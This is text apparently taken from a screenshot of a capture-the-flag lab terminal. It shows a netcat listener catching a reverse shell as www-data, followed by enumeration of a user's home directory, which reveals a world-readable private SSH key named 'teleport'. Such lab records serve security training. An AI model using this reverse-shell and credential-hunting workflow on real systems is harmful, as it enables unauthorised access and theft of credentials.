 Applications Places System Wed 27 Aug, 00:57 AttackBox IP:10.201.44.153
root@ip-10-201-44-153: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
root@ip-10-201-44-153:~# nc -nvlp 1234
Listening on 0.0.0.0 1234
Connection received on 10.201.75.222 55178
bash: cannot set terminal process group (886): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
www-data@ip-10-201-75-222:/var/www/html$ cd /home
cd /home
www-data@ip-10-201-75-222:/home$ ls
ls
charlie
ssm-user
ubuntu
www-data@ip-10-201-75-222:/home$ cd charlie
cd charlie
www-data@ip-10-201-75-222:/home/charlie$ ls
ls
teleport
teleport.pub
user.txt
www-data@ip-10-201-75-222:/home/charlie$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@ip-10-201-75-222:/home/charlie$ ls -la
ls -la
total 40
drwxr-xr-x 5 charlie charley 4096 Oct  7  2020 .
drwxr-xr-x 5 root    root    4096 Jul 13 10:53 ..
-rw-r--r-- 1 charlie charley 3771 Apr  4  2018 .bashrc
drwx------ 2 charlie charley 4096 Sep  1  2020 .cache
drwx------ 3 charlie charley 4096 Sep  1  2020 .gnupg
drwxrwxr-x 3 charlie charley 4096 Sep 29  2020 .local
-rw-r--r-- 1 charlie charley  807 Apr  4  2018 .profile
-rw-r--r-- 1 charlie charley 1675 Oct  6  2020 teleport
-rw-r--r-- 1 charlie charley  407 Oct  6  2020 teleport.pub